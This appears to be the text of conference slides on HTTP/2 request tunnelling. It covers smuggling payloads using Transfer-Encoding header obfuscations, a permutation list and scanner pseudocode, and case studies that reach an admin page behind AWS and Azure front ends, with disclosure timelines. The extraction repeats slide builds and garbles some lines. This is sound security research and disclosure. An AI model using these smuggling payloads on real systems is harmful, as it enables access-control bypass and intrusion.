# o The Single-Packet Shovel Digging for Desync-Powered Request Tunnelling .

SECURITY CONSULTANTS

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- Breadcrumbs
- HTTP/2 Request Tunnelling
- Fixing Existing Tunnelling Detection
- The 2000 Request Problem
- Building Custom Research Tooling
- Building a Research Pipeline
- Case Studies
- Further Research

#### References:

https://portswigger.net/research/so-you-want-to-be-a-web-security-researcher https://portswigger.net/research/how-to-build-custom-scanners-for-web-security-research-automation





② HTTP/2 TE desync v10a space1



HTTP/2 TE desync v10a space1HTTP/2 TE desync v10a space1

```
② HTTP/2 TE desync v10a space1
```

① HTTP/2 TE desync v10a space1

HTTP/2 TE desync v10a space1



```
① HTTP/2 TE desync v10a space1
```

- ② HTTP/2 TE desync v10a space1
- ② HTTP/2 TE desync v10a space1
- ② HTTP/2 TE desync v10a space1

```
    HTTP/2 TE desync v10a space1
    HTTP/2 TE desync v10a space1
```



```
    HTTP/2 TE desync v10a space1
    HTTP/2 TE desync v10a space1
```

```
GET / HTTP/2
Host: example.com
Content-Length: 12
Transfer-Encoding: chunked

0
FOO
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    ... normal content...

</html>
HTTP/1.1 400 Bad Request
Server: ...
```



```
    HTTP/2 TE desync v10a space1
    HTTP/2 TE desync v10a space1
```

```
GET / HTTP/2
Host: example.com
Content-Length: 12
Transfer-Encoding : chunked

0
F00
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
...normal content...
</html>
HTTP/1.1 400 Bad Request
Server: ...
```



[frontend]

```
POST / HTTP/1.1
Host: example.com
Content-Type: text/plain
Content-Length: 50
Transfer-Encoding: chunked

3
x=y
0
GET / HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Type: text/plain
Content-Length: 50
Transfer-Encoding: chunked

3
x=y
0
GET / HTTP/1.1
Host: example.com
```



[frontend]

```
POST / HTTP/1.1
Host: example.com
Content-Type: text/plain
Content-Length: 50
Transfer-Encoding: chunked

3
x=y
0
GET / HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Type: text/plain
Content-Length: 50
Transfer-Encoding: chunked

3
x=y
0
GET / HTTP/1.1
Host: example.com
```



[frontend]

```
POST / HTTP/1.1
Host: example.com
Content-Type: text/plain
Content-Length: 50
Transfer-Encoding: chunked

3
x=y
0

GET / HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Type: text/plain
Content-Length: 50
Transfer-Encoding: chunked

3
x=y
0
GET / HTTP/1.1
Host: example.com
```



[frontend]

```
POST / HTTP/1.1
Host: example.com
Content-Type: text/plain
Content-Length: 50
Transfer-Encoding: chunked

3
x=y
0
GET / HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Type: text/plain
Content-Length: 50
Transfer-Encoding: chunked

3
x=y
0

GET / HTTP/1.1
Host: example.com
```







[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html

<html>
    Some content...

</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```



[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html

<html>
Some content...

</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```



[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```



[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0

GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html
<html>
    Some content...
</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```



[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...

</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html
<html>
    Some content...
</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```



[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```



[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...

</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```



[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0

GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0

GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html

<html>
    Some content...

</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```



[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```



[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...

</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```



[client - HTTP/2]

[frontend - HTTP/2]

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/2
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
POST / HTTP/1.1
Host: example.com
Content-Length: 45
Transfer-Encoding : chunked

0
GET /404 HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    Some content...
</html>
HTTP/1.1 404 Not Found
Content-Type: text/html
```

```
HTTP/1.1 200 OK
Content-Type: text/html
<html>
    Some content...
</html>
```

```
HTTP/1.1 404 Not Found
Content-Type: text/html
```

#### **Fixing Tunnelling Detection**



```
GET / HTTP/2
Host: example.com
Content-Length: 20
Transfer-Encoding : chunked

0
FOO BAR AHH
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    ... normal content ...
</html>
???
```

#### **Fixing Tunnelling Detection**



```
GET / HTTP/2
Host: example.com
Content-Length: 20
Transfer-Encoding: chunked

0
FOO BAR AHH
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
... normal content ...
</html>
???
```

```
//HeadScanTE.java.old
String foobar = "FOO BAR AHH\r\n\r\n";
attacks.add(foobar);
```

```
//HeadScanTE.java
String foobar = "F00 BAR AHH\r\n\r\n";
String foo = "F00\r\n\r\n";
attacks.add(foobar);
attacks.add(foo);
```

#### **Fixing Tunnelling Detection**



```
GET / HTTP/2
Host: example.com
Content-Length: 20
Transfer-Encoding: chunked

0
FOO BAR AHH
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
... normal content...

</html>
????
```

```
//HeadScanTE.java.old
String foobar = "FOO BAR AHH\r\n\r\n";
attacks.add(foobar);
```

```
//HeadScanTE.java
String foobar = "F00 BAR AHH\r\n\r\n";
String foo = "F00\r\n\r\n";
attacks.add(foobar);
attacks.add(foo);
```



## **Building an Exploit**

#### The 2000 Request Problem



```
GET / HTTP/2
Host: example.com
Content-Length: 12
Transfer-Encoding : chunked

0
FOO
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    ... normal content ...
</html>
HTTP/1.1 400 Bad Request
Server: ...
```

#### The 2000 Request Problem



```
GET / HTTP/2
Host: example.com
Content-Length: 12
Transfer-Encoding: chunked

0
FOO
```

```
GET / HTTP/2
Host: example.com
Content-Length: 42
Transfer-Encoding: chunked

0
GET / HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    ... normal content ...
</html>
HTTP/1.1 400 Bad Request
Server: ...
```

```
//2000 requests later...
HTTP/2 200 OK
Content-Type: text/html

<html>
    ... normal content...
</html>
HTTP/1.1 200 OK
Content-Type: text/html

<html>
    ... normal content...
</html>
```

#### The 2000 Request Problem



```
GET / HTTP/2
Host: example.com
Content-Length: 12
Transfer-Encoding: chunked

0
F00
```

```
GET / HTTP/2
Host: example.com
Content-Length: 42
Transfer-Encoding: chunked

GET / HTTP/1.1
Host: example.com
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    ... normal content ...
</html>
HTTP/1.1 400 Bad Request
Server: ...
```

```
//2000 requests later...
HTTP/2 200 OK
Content-Type: text/html

<html>
    ... normal content...
</html>
HTTP/1.1 200 OK
Content-Type: text/html

<html>
    ... normal content...
</html>
```



## Why the inconsistentcy?



## 1000s of requests to get one "hit"



## Inconsistently inconsistent

(usually took ~2000 requests but not always)



## "It's not as if it's a race condition..."




## "It's not as if it's a race condition..."

(Spoiler... it was)


## The Single-Packet Attack





## The Single-Packet Attack






Reference: https://portswigger.net/research/smashing-the-state-machine

## SP Attack Request Tunnelling





## SP Attack Request Tunnelling



```
Send group (parallel) 

Group send options

Send (current tab)
Send group in sequence (single connection)
Send group in sequence (separate connections)

Send group in parallel (single-packet attack) Ctrl+Space
```

## SP Attack Request Tunnelling



```
Send group (parallel) 

② Group send options

Send (current tab)
Send group in sequence (single connection)
Send group in sequence (separate connections)

✓ Send group in parallel (single-packet attack) Ctrl+Space
```

```
HTTP/2 200 OK
Content-Type: text/html

<html>
    ... normal content ...
</html>
HTTP/1.1 200 OK
Content-Type: text/html

<html>
    ... normal content ...
</html>
```



# Single-Packet Detection

**Building Custom Research Tools** 

### **BulkScan**



- Select entries in burp proxy and run custom "scans"
- De-duplicates similar entries based on a userdefined key
  - E.g. response code + server header + requestpath + parameters
- Each "scan" runs in its own thread
- Customizable thread count
- Can be combined with "Distribute Damage" to add a per-host rate-limit

```
Using albinowaxUtils v1.4
This extension should be run on the latest version of Burp Suite. Using an older version of Burp may cause impaired functionality.
Loaded HTTP Request Smuggler v2.17
Updating active thread pool size to 40
Loop 0
Loop 1
Loop 2
Queued 10 attacks from 41 requests in 0 seconds
Completed request with key 302nginx/index.html:
```



```
Transfer Encoding : chunked
\r\n\tTransfer-Encoding: chunked
Transfer\\Encoding: chunked
Transfer-Encoding:x chunked
Transfer-Encoding: "chunked"
Transfer-Encoding: identity
Transfer-%45ncoding: chunked
Transfer-êncoding: chunked
Content-Length: 45, 0
Content-Length: 00000000000
```



```
Transfer Encoding : chunked
\r\n\tTransfer-Encoding: chunked
Transfer\\Encoding: chunked
Transfer-Encoding:x chunked
Transfer-Encoding: "chunked"
Transfer-Encoding: identity
Transfer-%45ncoding: chunked
Transfer-êncoding: chunked
Content-Length: 45, 0
Content-Length: 00000000000
```



```
class spTunScan():
    @override
    def doScan(baseReq):
        for permutation in permutations:
            checkReq = applyPerm(permutation, baseReq)
            checkResps = attemptSpTun(checkReq)

        for resp in checkResps:
            if resp.body().contains("HTTP/1.1"):
                reportIssue()
            else:
                # Not vulnerable
```

```
Transfer Encoding : chunked
\r\n\tTransfer-Encoding: chunked
Transfer\\Encoding: chunked
Transfer-Encoding:x chunked
Transfer-Encoding: "chunked"
Transfer-Encoding: identity
Transfer-%45ncoding: chunked
Transfer-êncoding: chunked
Content-Length: 45, 0
Content-Length: 00000000000
```



```
class spTunScan():
    @override

def doScan(baseReq):
    for permutation in permutations:
        checkReq = applyPerm(permutation, baseReq)
        checkResps = attemptSpTun(checkReq)

for resp in checkResps:
    if resp.body().contains("HTTP/1.1"):
        reportIssue()
    else:
        # Not vulnerable
```

```
Transfer Encoding : chunked
\r\n\tTransfer-Encoding: chunked
Transfer\\Encoding: chunked
Transfer-Encoding:x chunked
Transfer-Encoding: "chunked"
Transfer-Encoding: identity
Transfer-%45ncoding: chunked
Transfer-êncoding: chunked
Content-Length: 45, 0
Content-Length: 00000000000
```



```
class spTunScan():
    @override
    def doScan(baseReq):
        for permutation in permutations:
            checkReq = applyPerm(permutation, baseReq)
            checkResps = attemptSpTun(checkReq)

        for resp in checkResps:
            if resp.body().contains("HTTP/1.1"):
                reportIssue()
            else:
                # Not vulnerable
```

```
Transfer Encoding : chunked
\r\n\tTransfer-Encoding: chunked
Transfer\\Encoding: chunked
Transfer-Encoding:x chunked
Transfer-Encoding: "chunked"
Transfer-Encoding: identity
Transfer-%45ncoding: chunked
Transfer-êncoding: chunked
Content-Length: 45, 0
Content-Length: 00000000000
```















- Tunnel desync
- Tunnel desync
- Tunnel desync
- ② Tunnel desync
- Tunnel desync
- Tunnel desync
- Tunnel desync
- ? Tunnel desync
- Tunnel desync
- ? Tunnel desync
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- ? Tunnel desync
- ? Tunnel desync
- ? Tunnel desync



- Tunnel desync
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  Tunnel desync
- Tunnel desync
- ? Tunnel desync
- Tunnel desync
- Tunnel desync
- Tunnel desync
  Output
  Output
- Tunnel desync
- Tunnel desync
- Tunnel desync
  Output
  Output
- Tunnel desync
- ? Tunnel desync
- ? Tunnel desync
- ? Tunnel desync
- Tunnel desync
  Tunnel desync



# **Case Studies**



GET /admin HTTP/2
Host: redacted.com

HTTP/2 302 Found
Server: awselb/2.0

Location: /error?path=/admi



```
GET /admin HTTP/2
Host: redacted.com
```

```
GET / HTTP/2
Host: redacted.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Transfer-Encoding: chunked

3
x=y
0
GET /admin HTTP/1.1
Host: redacted.com
```

HTTP/2 302 Found
Server: awselb/2.0
Location: /error?path=/admin



```
GET /admin HTTP/2
Host: redacted.com
```

```
GET / HTTP/2
Host: redacted.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Transfer-Encoding : chunked

3
x=y
0
GET /admin HTTP/1.1
Host: redacted.com
```

```
HTTP/2 302 Found
Server: awselb/2.0
Location: /error?path=/admin
```

```
HTTP/2 404 Not Found
Content-Type: application/json
Content-Length: 53
  "code":404,
  "message": "HTTP 404 Not Found"
}HTTP/1.12000K
Date:Mon,
19Aug202406:42:42GMT
Content-Length:84
<html>
<title>Admin Metrics</title>
<body>
<h1>OperationalMenu</h1>
</html>
```



```
GET /admin HTTP/2
Host: redacted.com
```

```
GET / HTTP/2
Host: redacted.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Transfer-Encoding: chunked

3
x=y
0

GET /admin HTTP/1.1
Host: redacted.com
```

```
HTTP/2 302 Found
Server: awselb/2.0
Location: /error?path=/admin
```

```
}HTTP/1.12000K
Date:Mon,
19Aug202406:42:42GMT
Content-Length:84
<html>
<title>Admin Metrics</title>
<body>
<h1>OperationalMenu</h1>
</html>
```



```
@route("/admin")
def admin():
   if req.headers["X-Forwarded-For"] = "127.0.0.1":
      return templates("/admin.html")
   else:
      return templates("403.html")
```



```
@route("/admin")
def admin():
   if req.headers["X-Forwarded-For"] == "127.0.0.1":
      return templates("/admin.html")
   else:
      return templates("403.html")
```



```
@route("/admin")
def admin():
   if req.headers["X-Forwarded-For"] = "127.0.0.1":
      return templates("/admin.html")
   else:
      return templates("403.html")
```



```
@route("/admin")
def admin():
   if req.headers["X-Forwarded-For"] = "127.0.0.1":
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```



```
@route("/admin")
def admin():
   if req.headers["X-Forwarded-For"] = "127.0.0.1":
      return templates("/admin.html")
   else:
      return templates("403.html")
```

```
GET /admin HTTP/1.1
Host: example.com
```



```
@route("/admin")
def admin():
   if req.headers["X-Forwarded-For"] = "127.0.0.1":
      return templates("/admin.html")
   else:
      return templates("403.html")
```

```
GET /admin HTTP/1.1
Host: example.com
```

```
GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 61.234.135.12
```



```
@route("/admin")
def admin():
   if req.headers["X-Forwarded-For"] = "127.0.0.1":
      return templates("/admin.html")
   else:
      return templates("403.html")
```

```
GET /admin HTTP/1.1
Host: example.com
```

```
GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 61.234.135.12
```

```
GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 61.234.135.12
```



```
@route("/admin")
def admin():
   if req.headers["X-Forwarded-For"] = "127.0.0.1":
      return templates("/admin.html")
   else:
      return templates("403.html")
```

```
GET /admin HTTP/1.1
Host: example.com
```

```
GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 61.234.135.12
```

```
GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 61.234.135.12
```

```
HTTP/1.1 403 Forbidden
Content-Type: text/html
```



[client] [frontend]

GET /admin HTTP/2
Host: example.com
X-Forwarded-For: 127.0.0.1

GET /admin HTTP/2 host: example.com X-Forwarded-For: 61.234.135.12



[client] [frontend]

GET /admin HTTP/2
Host: example.com
X-Forwarded-For: 127.0.0.1

GET /admin HTTP/2 host: example.com X-Forwarded-For: 61.234.135.12



#### [client]

```
GET /admin HTTP/2
Host: example.com
X-Forwarded-For: 127.0.0.1
```

```
GET / HTTP/2
Host: example.com
Content-Type: text/plain
Content-Length: 71
Transfer-Encoding: chunked

0
GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 127.0.0.1
```

#### [frontend]

```
GET /admin HTTP/2
host: example.com
X-Forwarded-For: 61.234.135.12
```

```
GET / HTTP/2
Host: example.com
Content-Type: text/plain
Content-Length: 71
Transfer-Encoding: chunked
X-Forwarded-For: 61.234.135.12

0

GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 127.0.0.1
```



#### [client]

```
GET /admin HTTP/2
Host: example.com
X-Forwarded-For: 127.0.0.1
```

```
GET / HTTP/2
Host: example.com
Content-Type: text/plain
Content-Length: 71
Transfer-Encoding : chunked

GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 127.0.0.1
```

#### [frontend]

```
GET /admin HTTP/2
host: example.com
X-Forwarded-For: 61.234.135.12
```

```
GET / HTTP/2
Host: example.com
Content-Type: text/plain
Content-Length: 71
Transfer-Encoding: chunked
X-Forwarded-For: 61.234.135.12

0

GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 127.0.0.1
```



#### [client]

```
GET /admin HTTP/2
Host: example.com
X-Forwarded-For: 127.0.0.1
```

```
GET / HTTP/2
Host: example.com
Content-Type: text/plain
Content-Length: 71
Transfer-Encoding: chunked

0

GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 127.0.0.1
```

#### [frontend]

```
GET /admin HTTP/2
host: example.com
X-Forwarded-For: 61.234.135.12
```

```
GET / HTTP/2
Host: example.com
Content-Type: text/plain
Content-Length: 71
Transfer-Encoding: chunked
X-Forwarded-For: 61.234.135.12

0

GET /admin HTTP/1.1
Host: example.com
X-Forwarded-For: 127.0.0.1
```

### **AWS Fix**



2024-08 - Reported to AWS

2024-09 - AWS developed and communicated two mitigations to assist customers with preventing their application from incorrectly interpreting headers containing whitespace

2024-10 - Deployed telemetry in preparation for fix to assess potential for customer impact

2025-01 - Updated documentation with new desync-mitigation classification

2025-03 - Fix deployment successful

Reject any request containing a Transfer-Encoding with any whitespace before :

```
GET / HTTP/2
Host: example.com
Transfer-Encoding : chunked
Content-Length: 5
```

```
HTTP/2 400 Bad Request
Server: awselb/2.0
Date: Thu, 27 Mar 2025 08:38:08 GMT
Content-Type: text/html
Content-Length: 122

<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
</body>
</html>
```

# Connection-Locked Smuggling &



```
GET / HTTP/2
Host: example.com
Content-Length: 12
Transfer-Encoding : chunked

0
FOO
```

# **Connection-Locked Smuggling**



```
GET / HTTP/2
Host: example.com
Content-Length: 12
Transfer-Encoding : chunked

0
F00
```

```
HTTP/2 200 OK
Content-Type: text/html
X-Azure-Ref: ...

<html>
    ... normal content...

</html>
HTTP/1.1 400 Bad Request
Server: ...
```

## **Connection-Locked Smuggling**



```
GET / HTTP/2
Host: example.com
Content-Length: 12
Transfer-Encoding : chunked

0
FOO
```

```
HTTP/2 200 OK
Content-Type: text/html
X-Azure-Ref: ...

<html>
    ... normal content ...
</html>
HTTP/1.1 400 Bad Request
Server: ...
```

```
GET / HTTP/2
Host: example.com
Content-Length: 35
Transfer-Encoding: chunked

0
GET /foo HTTP/1.1
X-Ignore: x
```

## **Connection-Locked Smuggling**



```
GET / HTTP/2
Host: example.com
Content-Length: 12
Transfer-Encoding : chunked

0
FOO
```

```
HTTP/2 200 OK
Content-Type: text/html
X-Azure-Ref: ...

<html>
    ... normal content ...

</html>
HTTP/1.1 400 Bad Request
Server: ...
```

```
GET / HTTP/2
Host: example.com
Content-Length: 35
Transfer-Encoding : chunked

@
GET /foo HTTP/1.1
X-Ignore: x
```

```
HTTP/2 200 OK
HTTP/2 200 OK
HTTP/2 200 OK
HTTP/2 404 Not Found
```

### **Azure Front Door Fix?**


2024-08 - Reported via MSRC

2024-09 - MSRC respond...

2024-09 - I ask for clarification on the kind of impact they would like proven

••

2025-04/05 - Seems fixed...



## **Key Takeaways**



- Request Tunnelling is still underrated
- Building research tools for burp is not so scary
  - Thanks to BulkScan
- Want to produce your own research?
  - Follow the breadcrumbs and then pull the thread
- Tooling and resources used available at:
  - github.com/t0xodile/the-single-packet-shovel

### **Further Research**



- Browser-powered request tunnelling
- SP attack vs other HP2 → HP1 implementations
- Further methods for making request tunnelling not blind
  - See James Kettle's HEAD technique
  - F00\r\n\r\n and similarly invalid requests



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